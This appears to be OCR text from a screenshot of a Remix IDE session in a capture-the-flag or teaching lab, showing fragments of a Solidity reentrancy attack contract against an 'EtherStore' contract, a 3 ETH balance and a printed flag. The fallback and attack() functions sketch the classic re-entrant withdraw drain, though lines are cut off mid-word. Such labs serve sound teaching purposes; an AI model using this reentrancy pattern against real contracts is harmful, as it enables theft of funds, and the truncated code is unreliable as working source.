 Low level interactions
CALLDATA
Transact
ATTACK AT 0XD7A...F771B (MEMO
Balance: 3 ETH
attack
etherStore
getBalance
Low level interactions
CALLDATA
Transact
12 etherStore =
13 }
14
15 //Fallback is called
16
17 fallback() exter
18 if (address(
19 etherSto
20 }
21 }
22 function attack(
23 require(msg.
24 etherStore.d
25 etherStore.w
26 }
27
28 //Helper function to
0 listen on all transactio
console.log:
flag{411_ur_37h_15_m1n3}